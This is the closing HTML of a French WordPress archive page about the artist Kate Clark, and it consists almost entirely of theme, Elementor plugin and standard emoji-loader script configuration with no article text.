			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.1" id="astra-theme-js-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ecriplume.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a2896057e4"},"swiperClass":"swiper","settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Archives des Kate Clark - Ecriplume","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.42.3" id="uael-nav-menu-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.42.3" id="uael-element-resize-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.42.3" id="uael-cookie-lib-js"></script>
<script src="https://ecriplume.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","nonce":"f46861dd36","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ecriplume.com/2013/02/les-humanimaux-de-kate-clark/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"50c9742421","eael_register_nonce":"8367b7e1f4","eael_lostpassword_nonce":"5e6bb7d21a","eael_resetpassword_nonce":"49465f64c5"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","nonce":"fe286e39ca","urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ecriplume.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ecriplume.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ecriplume.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
